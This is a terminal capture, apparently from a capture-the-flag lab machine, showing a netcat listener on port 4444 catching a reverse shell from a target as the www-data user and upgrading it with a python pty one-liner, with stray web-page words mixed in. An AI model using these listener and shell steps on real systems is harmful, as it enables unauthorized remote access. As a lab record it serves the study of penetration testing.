 New
Actions
┌──(kali㉿kali)-[~/exploit-CVE-2023-23752]
└─$ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.242] 46010
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64
x86_64 GNU/Linux
 06:01:31 up  5:38,  1 user,  load average: 0.15, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
logan    pts/0    10.10.16.4       04:38    1:16m  2.02s  0.02s sshd: logan [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
Name
Username
Users
www-data@devvortex:/$